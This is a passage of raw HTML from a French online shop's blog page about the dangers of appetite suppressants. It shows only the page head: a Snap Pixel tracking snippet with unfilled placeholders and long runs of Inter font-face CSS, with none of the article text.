

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wandernana.fr/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant
body_size: 52315
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '474f4d6d-fee7-4d0a-9780-2357dc143947', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');
snaptr('track', 'PURCHASE', {'price': INSERT_PRICE, 'currency': 'INSERT_CURRENCY', 'transaction_id': 'INSERT_TRANSACTION_ID', 'item_ids': ['INSERT_ITEM_ID_1', 'INSERT_ITEM_ID_2'], 'item_category': 'INSERT_ITEM_CATEGORY', 'number_items': INSERT_NUMBER_ITEMS, 'uuid_c1': 'INSERT_UUID_C1', 'user_email': 'INSERT_USER_EMAIL', 'user_phone_number': 'INSERT_USER_PHONE_NUMBER', 'user_hashed_email': 'INSERT_USER_HASHED_EMAIL', 'user_hashed_phone_number': 'INSERT_USER_HASHED_PHONE_NUMBER'})
</script>
<!-- End Snap Pixel Code -->
<!-- BEAE-GLOBAL-FONT --> 
  <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT -->  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.css?v=167814568080774979251762942155" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
